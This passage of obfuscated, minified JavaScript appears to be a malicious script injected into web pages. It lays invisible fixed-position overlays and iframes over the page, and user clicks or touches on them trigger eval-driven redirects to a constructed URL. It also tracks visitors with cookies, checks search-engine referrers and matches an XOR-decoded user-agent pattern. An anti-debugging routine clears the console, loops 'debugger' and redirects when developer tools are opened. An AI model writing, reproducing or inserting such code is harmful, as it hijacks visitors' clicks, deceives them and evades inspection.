aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},lxyoaifn(window,document,navigator,_)})();;//003240-qc1/*7f98505ef5119c09363bcde8c11260b320484*/